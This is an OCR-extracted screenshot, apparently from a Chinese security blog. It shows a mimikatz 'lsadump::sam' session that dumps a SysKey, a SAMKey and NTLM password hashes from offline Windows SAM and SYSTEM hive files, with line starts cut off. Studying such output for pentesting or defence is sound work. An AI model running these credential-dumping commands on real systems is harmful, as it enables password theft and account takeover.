 imikatz(commandline) # lsadump::sam /system:sys.hiv /sam:sam.hiv
omain : WINSERVER2008
ysKey : 3996f5e6d2f6b79c4ea7360149f5f7f2
ocal SID : S-1-5-21-2478348595-1372543966-1277690238
AMKey : fce6dc4ca24ba90be8daa8b8aeddf046
ID : 000001f4 (500)
ser : Administrator
Hash NTLM: 82c58d8cec50de01fd109613369c158e
ID : 000001f5 (501)
ser : Guest
ID : 000003e8 (1000)
ser : cseroad
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
REEBUF
Tide安全团队
imikatz(commandline) # exit